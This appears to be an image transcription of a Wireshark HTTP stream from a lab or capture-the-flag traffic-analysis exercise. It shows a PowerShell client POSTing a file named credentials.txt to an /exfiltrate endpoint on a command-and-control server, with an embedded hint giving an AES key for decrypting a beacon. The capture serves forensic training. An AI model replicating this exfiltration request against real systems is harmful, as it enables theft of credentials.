 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · C2_Traffic_Analysis.pcap
POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received